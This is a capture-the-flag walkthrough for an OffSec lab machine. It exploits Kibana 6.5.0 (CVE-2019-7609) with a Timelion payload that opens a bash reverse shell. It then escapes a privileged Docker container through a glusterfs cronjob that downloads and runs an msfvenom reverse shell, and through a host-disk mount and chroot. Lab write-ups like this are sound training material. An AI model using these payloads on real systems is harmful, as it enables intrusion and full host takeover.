Summary #
Initial access can be through provided credentials and SSH or exploiting a Kibana application running on port 5601. This version 6.5.0 is vulnerable for an arbitrary code execution (CVE-2019-7609). Once exploited and initial access we find ourselves in a Docker environment. There are two privilege escalation paths, one is directly mounting the host filesystem within the Docker. The other is exploiting a running service called glusterfs (CVE-2018-1088). We mount an unmounted device and create a new cronjob to download and run our created msfvenom reverse shell to escalate to the root user on the host system.
Specifications #
- Name: SIROL
- Platform: PG PRACTICE
- Points: 25
- Difficulty: Hard
- System overview: Linux sirol 4.9.0-12-amd64 #1 SMP Debian 4.9.210-1+deb9u1 (2020-06-07) x86_64 GNU/Linux
- IP address: 192.168.137.54
- OFFSEC provided credentials:
trent:ObeyStartCopy155 - HASH DOCKER:
local.txt:795ee42c41717fc318aef60628dbb604 - HASH:
local.txt:251ca7a2c0b798b85f0e9b517122f164 - HASH:
proof.txt:709a383206cfdd17115c6991485d2272
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir sirol && cd sirol && mkdir enum files exploits uploads tools

## list directory
ls -la

total 28
drwxrwxr-x  7 kali kali 4096 Aug 27 20:08 .
drwxrwxr-x 43 kali kali 4096 Aug 27 20:08 ..
drwxrwxr-x  2 kali kali 4096 Aug 27 20:08 enum
drwxrwxr-x  2 kali kali 4096 Aug 27 20:08 exploits
drwxrwxr-x  2 kali kali 4096 Aug 27 20:08 files
drwxrwxr-x  2 kali kali 4096 Aug 27 20:08 tools
drwxrwxr-x  2 kali kali 4096 Aug 27 20:08 uploads

## set bash variable
ip=192.168.137.54

## ping target to check if it's online
ping $ip

PING 192.168.137.54 (192.168.137.54) 56(84) bytes of data.
64 bytes from 192.168.137.54: icmp_seq=1 ttl=61 time=19.1 ms
64 bytes from 192.168.137.54: icmp_seq=2 ttl=61 time=19.6 ms
^C
--- 192.168.137.54 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 19.099/19.333/19.567/0.234 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan

.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog         :
: https://github.com/RustScan/RustScan :
 --------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan

[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.137.54:22
Open 192.168.137.54:80
Open 192.168.137.54:3306
Open 192.168.137.54:5601
Open 192.168.137.54:24007
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-27 20:13 CEST
Initiating Ping Scan at 20:13
Scanning 192.168.137.54 [4 ports]
Completed Ping Scan at 20:13, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:13
Completed Parallel DNS resolution of 1 host. at 20:13, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 20:13
Scanning 192.168.137.54 [5 ports]
Discovered open port 3306/tcp on 192.168.137.54
Discovered open port 22/tcp on 192.168.137.54
Discovered open port 24007/tcp on 192.168.137.54
Discovered open port 80/tcp on 192.168.137.54
Discovered open port 5601/tcp on 192.168.137.54
Completed SYN Stealth Scan at 20:13, 0.06s elapsed (5 total ports)
Nmap scan report for 192.168.137.54
Host is up, received echo-reply ttl 61 (0.021s latency).
Scanned at 2025-08-27 20:13:00 CEST for 0s

PORT      STATE SERVICE  REASON
22/tcp    open  ssh      syn-ack ttl 61
80/tcp    open  http     syn-ack ttl 61
3306/tcp  open  mysql    syn-ack ttl 61
5601/tcp  open  esmagent syn-ack ttl 60
24007/tcp open  unknown  syn-ack ttl 61

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
           Raw packets sent: 9 (372B) | Rcvd: 6 (248B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports

## content `ports` file:
22/tcp    open  ssh      syn-ack ttl 61
80/tcp    open  http     syn-ack ttl 61
3306/tcp  open  mysql    syn-ack ttl 61
5601/tcp  open  esmagent syn-ack ttl 60
24007/tcp open  unknown  syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..

## output previous command
22,80,3306,5601,24007

## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80,3306,5601,24007 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT      STATE SERVICE REASON         VERSION
22/tcp    open  ssh     syn-ack ttl 61 OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
|   2048 cd:88:cb:33:78:9a:bf:f0:31:57:d9:2f:ae:13:ee:db (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDC08YEo4oAM7Auedmh2D9jfQTXm2+aKWqg6zPodroXzyRf5WTPVlC+EWhW3MGNx82RGyuRRa45WqJlB6ddr8H/6ShiVvFoxuzuJNfirL19Jg9WOSlvYdJfc3VopSvyAWcqu5HJ4RVrfzcYRMdvstC2nMj6i3MpYHqNq9tVm5zi/NrMGXnN8Z2kiAgbrORMvPqKzHmz6u855dVWihTfRf1bgL3jy9yDVOEojOa4gSGC8bliOv7aF/QEUvf9boXPOWEMOsw9n1A6sLIL9GkDhcbxWBGHM0FenNBNT4wM9HR8QFyUTxcWTP+LxtToclhzeFMA4TknB0F2NthOUUfnrgif
|   256 fb:54:3b:ba:f6:68:57:81:e4:65:6e:24:9c:db:6d:8a (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGJ9qwjPnRA6t0jYK4kMTRBM7yr6JrdB9HLfS/9eVOVsMAH7Kxb73HqmXUG9HhASBFypOQAd2fBSiPmBF4vytJo=
|   256 be:6e:25:d1:88:09:7e:33:40:b3:56:6a:b4:ce:16:0d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPsjY9kVWtNgYRyIhryIUQtthPBX1w0nYzPUIFMpzuI6
80/tcp    open  http    syn-ack ttl 61 Apache httpd 2.4.25 ((Debian))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: PHP Calculator
|_http-server-header: Apache/2.4.25 (Debian)
3306/tcp  open  mysql   syn-ack ttl 61 MariaDB 10.3.23 or earlier (unauthorized)
5601/tcp  open  http    syn-ack ttl 60 Elasticsearch Kibana (serverName: kibana)
| http-title: Kibana
|_Requested resource was /app/kibana
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
24007/tcp open  rpcbind syn-ack ttl 61
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
Initial Access: path 1 #
22/tcp    open  ssh     syn-ack ttl 61 OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
|   2048 cd:88:cb:33:78:9a:bf:f0:31:57:d9:2f:ae:13:ee:db (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDC08YEo4oAM7Auedmh2D9jfQTXm2+aKWqg6zPodroXzyRf5WTPVlC+EWhW3MGNx82RGyuRRa45WqJlB6ddr8H/6ShiVvFoxuzuJNfirL19Jg9WOSlvYdJfc3VopSvyAWcqu5HJ4RVrfzcYRMdvstC2nMj6i3MpYHqNq9tVm5zi/NrMGXnN8Z2kiAgbrORMvPqKzHmz6u855dVWihTfRf1bgL3jy9yDVOEojOa4gSGC8bliOv7aF/QEUvf9boXPOWEMOsw9n1A6sLIL9GkDhcbxWBGHM0FenNBNT4wM9HR8QFyUTxcWTP+LxtToclhzeFMA4TknB0F2NthOUUfnrgif
|   256 fb:54:3b:ba:f6:68:57:81:e4:65:6e:24:9c:db:6d:8a (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGJ9qwjPnRA6t0jYK4kMTRBM7yr6JrdB9HLfS/9eVOVsMAH7Kxb73HqmXUG9HhASBFypOQAd2fBSiPmBF4vytJo=
|   256 be:6e:25:d1:88:09:7e:33:40:b3:56:6a:b4:ce:16:0d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPsjY9kVWtNgYRyIhryIUQtthPBX1w0nYzPUIFMpzuI6
Because we got credentials (trent:ObeyStartCopy155) from OFFSEC we first try to login using SSH on TCP port 22. Connect with the following command and paste the password when asked. Once logged in we find in the root folder of the trent user the local.txt file.
## login using SSH with provided credentials: `svc-account:best&_#Password@2021!!!`
ssh trent@$ip
The authenticity of host '192.168.137.54 (192.168.137.54)' can't be established.
ED25519 key fingerprint is SHA256:XV7idpoMDp6RhBbrPVctIa1cjGtLSzLXb63WORL1Jzs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.137.54' (ED25519) to the list of known hosts.
trent@192.168.137.54's password:
Linux sirol 4.9.0-12-amd64 #1 SMP Debian 4.9.210-1+deb9u1 (2020-06-07) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
trent@sirol:~$

## list content current directory
trent@sirol:~$ ls -la
total 24
drwxr-xr-x 2 trent trent 4096 Jul  9  2020 .
drwxr-xr-x 3 root  root  4096 Jun  8  2020 ..
-rw-r--r-- 1 trent trent  220 Jun  8  2020 .bash_logout
-rw-r--r-- 1 trent trent 3526 Jun  8  2020 .bashrc
-rw-r--r-- 1 trent trent   33 Aug 27 14:08 local.txt
-rw-r--r-- 1 trent trent  675 Jun  8  2020 .profile

## print `local.txt`
trent@sirol:~$ cat local.txt
251ca7a2c0b798b85f0e9b517122f164
Initial Access: path 2 #
5601/tcp  open  http    syn-ack ttl 60 Elasticsearch Kibana (serverName: kibana)
| http-title: Kibana
|_Requested resource was /app/kibana
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
On port 5601 we find an application called Kibana.

Select Try our sample data and select in this example in the Sample eCommerce orders card, Add. You can also select Explore on my own if you don’t want any data being loaded.
When we click on Discover we get to see the imported sample data.

When we look at the source code (CTRL+U in the browser) of the page, there is a version number 6.5.0 of this Kibana application. Searching the internet for an exploit, we can find: https://github.com/mpgn/CVE-2019-7609, this CVE (CVE-2019-7609) is an arbitrary code execution vulnerability in Kibana’s Timelion visualizer with versions < 6.6.0. In the example given we first need our local IP address and setup a listener.
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.45.204/24 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::d6d4:6f1:9578:903c/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever

## setup a listener
nc -lvnp 80
listening on [any] 80 ...
Now select the Timelion menuitem and drop our payload, click on the play-button, then select Canvas in the menu to trigger the payload and catch the reverse shell as the root user.
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/192.168.45.204/80 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')

## catch the reverse shell
nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.137.54] 57110
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0873e8062560:/#

## search the filesystem for `local.txt`
root@0873e8062560:/# find / -iname 'local.txt' 2>/dev/null
/home/trent/local.txt

## print `local.txt`
root@0873e8062560:/# cat /home/trent/local.txt
795ee42c41717fc318aef60628dbb604
However, when we list the content of the root directory we’re in a Docker environment (.dockerenv) or print the hostname / see the prompt name. We could also have seen that, looking at the NMAP output. Port 5601 has a TTL of 60, while all others have a TTL of 61. So, we’re not on the host.
## list the content of the current directory
root@0873e8062560:/# ls -la
ls -la
total 76
drwxr-xr-x   1 root root 4096 Jun 10  2020 .
drwxr-xr-x   1 root root 4096 Jun 10  2020 ..
-rwxr-xr-x   1 root root    0 Jun 10  2020 .dockerenv
drwxr-xr-x   1 root root 4096 Jun 10  2020 bin
drwxr-xr-x   2 root root 4096 Feb  1  2020 boot
drwxr-xr-x   1 root root 4096 Jun 10  2020 brick
drwxr-xr-x  12 root root 2800 Aug  2  2024 dev
drwxr-xr-x   1 root root 4096 Jun 10  2020 etc
drwxr-xr-x   1 root root 4096 Jun 10  2020 home
drwxr-xr-x   1 root root 4096 Jun  7  2020 lib
drwxr-xr-x   2 root root 4096 Jun  7  2020 lib64
drwxr-xr-x   2 root root 4096 Jun  7  2020 media
drwxr-xr-x   2 root root 4096 Jun  7  2020 mnt
drwxr-xr-x   2 root root 4096 Jun  7  2020 opt
dr-xr-xr-x 118 root root    0 Aug  2  2024 proc
drwx------   1 root root 4096 Aug 27 19:04 root
drwxr-xr-x   1 root root 4096 Aug  2  2024 run
drwxr-xr-x   1 root root 4096 Jun 10  2020 sbin
drwxr-xr-x   2 root root 4096 Jun  7  2020 srv
dr-xr-xr-x  13 root root    0 Aug  2  2024 sys
drwxrwxrwt   1 root root 4096 Aug  2  2024 tmp
drwxr-xr-x   1 root root 4096 Jun  7  2020 usr
drwxr-xr-x   1 root root 4096 Jun  7  2020 var

## print the hostname
root@0873e8062560:/# hostname
0873e8062560
Privilege Escalation #
First, let’s get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script

## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null

## after this command press the `enter` key twice
stty raw -echo ; fg ; reset

## run the following to be able to clear the screen and set the terrminal correct
root@0873e8062560:/# export TERM=xterm
root@0873e8062560:/# stty columns 200 rows 200
Privilege Escalation - Path 1 #
Let’s upload linpeas.sh to the target and run it. Because there is no curl or wget on the docker, we’re going to base64 encode linpeas.sh and write it to linpeas.sh.b64, copy this file to the clipboard and paste/decode on the target to get the file copied.
## change directory locally
cd uploads

## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh

## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.45.204/24 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::d6d4:6f1:9578:903c/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever

## base64 encode `linpeas.sh` without newlines and write to `linpeas.sh.b64`
sudo base64 ./linpeas.sh | tr -d \\n  > linpeas.sh.b64

## on target
## change directory
root@0873e8062560:/# cd /var/tmp
root@0873e8062560:/var/tmp#

echo -n '<SNIP>HRoZW4gZWNobyAiUHJlc3MgZW50ZXIgdG8gY29udGludWUiOyByZWFkICJhc2QiOyBmaQo=' | base64 -d > linpeas.sh

## set the execution bit
root@0873e8062560:/var/tmp# chmod +x linpeas.sh

## run `linpeas.sh`
root@0873e8062560:/var/tmp# ./linpeas.sh
The linpeas.sh output shows there are unmounted devices which we probably can mount. Also glusterfs is running. We can see this by the open port 24007 and/or by listing the processes. When searching for a glusterfs exploit we can find: https://github.com/MauroEldritch/GEVAUDAN (CVE-2018-1088).
## output `linpeas.sh`
<SNIP>
╔══════════╣ Unmounted file-system?
╚ Check if you can mount umounted devices
172.17.0.2:/gluster_shared_storage /var/run/gluster/shared_storage/ glusterfs defaults        0 0
<SNIP>

## list running processes
root@0873e8062560:/root# ps -aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
<SNIP>
root       139  0.0  0.9 1054892 38992 ?       Ssl  19:01   0:00 /usr/sbin/glusterfsd -s 172.17.0.2 --volfile-id gluster_shared_storage.172.17.0.2.var-lib-glusterd-ss_brick -p /var/lib/glusterd/vols/g
root       163  0.0  0.5 561508 22716 ?        Ssl  19:01   0:00 /usr/sbin/glusterfs -s localhost --volfile-id gluster/glustershd -p /var/lib/glusterd/glustershd/run/glustershd.pid -l /var/log/gluster
root       175  0.1  2.7 1278280 110028 ?      Sl   19:04   0:05 /usr/share/kibana/node/bin/node --no-warnings
<SNIP>
This exploit allows use to get root user on the host system. However, the exploit is in Ruby, which we don’t have in the Docker. We need to mount a share to a server share containing the gcron_enabled file and insert a malicious cronjob to execute a reverse shell on the primary host.
First we create a msfvenom .elf reverse shell file which we can trigger in the cronjob, setup a listener on an already open port (port 3306) and start a local webserver to host the revshell file.
## change directory
cd uploads

## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.45.204/24 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::d6d4:6f1:9578:903c/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever

## generate payload using msfvenom
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.45.204 LPORT=3306 -f elf > revshell

## setup a listener
nc -lvnp 3306
listening on [any] 3306 ...

## start local webserver
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now, let’s create a temporary directory, mount the unmounted device (172.17.0.1:/gluster_shared_storage) to it, using glusterfs and setup the cronjob in the /snaps/gcron_enabled file and catch the reverse shell.
## make directory `whatever`
root@0873e8062560:/var/tmp# mkdir whatever

## mount `172.17.0.1:/gluster_shared_storage` to `/var/tmp/whatever`
root@0873e8062560:/var/tmp# /sbin/mount.glusterfs 172.17.0.1:/gluster_shared_storage /var/tmp/whatever

## write cronjob to `/var/tmp/whatever/snaps/gcron_enabled`
echo '* * * * * root /bin/bash -c "/usr/bin/wget http://192.168.45.204/revshell -O /var/tmp/revshell && chmod 777 /var/tmp/revshell && /var/tmp/revshell"' > /var/tmp/whatever/snaps/gcron_enabled

## print `whatever/snaps/gcron_enabled`
root@0873e8062560:/var/tmp# cat whatever/snaps/gcron_enabled
* * * * * root /bin/bash -c "/usr/bin/wget http://192.168.45.204/revshell -O /var/tmp/revshell && chmod 777 /var/tmp/revshell && /var/tmp/revshell"

## catch the reverse shell
nc -lvnp 3306
listening on [any] 3306 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.137.54] 46388

## print current user
whoami
root

## print hostname
hostname
sirol

## print `proof.txt`
cat /root/proof.txt
709a383206cfdd17115c6991485d2272
Privilege Escalation - Path 2 #
Because glusterfs runs in a privileged container we can escalate our privileges directly by mounting the host filesystem in the Docker and change the root directory.
## change directory
cd /var/tmp

## list file system space usage using `df`
root@0873e8062560:/var/tmp# df -h
Filesystem      Size  Used Avail Use% Mounted on
overlay          18G  4.1G   13G  25% /
tmpfs            64M     0   64M   0% /dev
tmpfs           2.0G     0  2.0G   0% /sys/fs/cgroup
shm              64M     0   64M   0% /dev/shm
/dev/sda1        18G  4.1G   13G  25% /home/trent


## make temp directory and mount `mount /dev/sda1` in it and change root directory
root@0873e8062560:/var/tmp# mkdir /hdd && mount /dev/sda1 /hdd && chroot /hdd

## print current user
# whoami
root

## list content current directory
# ls -la
total 104
drwxr-xr-x  23 root root  4096 Jun 10  2020 .
drwxr-xr-x  23 root root  4096 Jun 10  2020 ..
drwxr-xr-x   2 root root  4096 Jun 10  2020 bin
drwxr-xr-x   3 root root  4096 Aug  7  2020 boot
drwxr-xr-x   2 root root  4096 Jun 10  2020 brick
drwxr-xr-x   4 root root  4096 Jun  8  2020 dev
drwxr-xr-x 100 root root  4096 Aug  7  2020 etc
drwxr-xr-x   3 root root  4096 Jun  8  2020 home
lrwxrwxrwx   1 root root    30 Jun  8  2020 initrd.img -> boot/initrd.img-4.9.0-12-amd64
lrwxrwxrwx   1 root root    30 Jun  8  2020 initrd.img.old -> boot/initrd.img-4.9.0-11-amd64
drwxr-xr-x  14 root root  4096 Jun 10  2020 lib
drwxr-xr-x   2 root root  4096 Jun  8  2020 lib64
drwx------   2 root root 16384 Jun  8  2020 lost+found
drwxr-xr-x   3 root root  4096 Jun  8  2020 media
drwxr-xr-x   2 root root  4096 Jun  8  2020 mnt
drwxr-xr-x   3 root root  4096 Jun 10  2020 opt
drwxr-xr-x   2 root root  4096 Sep  8  2019 proc
drwx------   4 root root  4096 Aug 27 15:02 root
drwxr-xr-x   2 root root  4096 Jun  8  2020 run
drwxr-xr-x   2 root root  4096 Aug  7  2020 sbin
drwxr-xr-x   2 root root  4096 Jun  8  2020 srv
drwxr-xr-x   2 root root  4096 Sep  8  2019 sys
drwxrwxrwt  11 root root  4096 Aug 27 16:11 tmp
drwxr-xr-x  11 root root  4096 Jun 10  2020 usr
drwxr-xr-x  12 root root  4096 Jun 10  2020 var
lrwxrwxrwx   1 root root    27 Jun  8  2020 vmlinuz -> boot/vmlinuz-4.9.0-12-amd64
lrwxrwxrwx   1 root root    27 Jun  8  2020 vmlinuz.old -> boot/vmlinuz-4.9.0-11-amd64

## print `proof.txt`
# cat /root/proof.txt
709a383206cfdd17115c6991485d2272
References #
[+] https://github.com/mpgn/CVE-2019-7609
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
[+] https://github.com/MauroEldritch/GEVAUDAN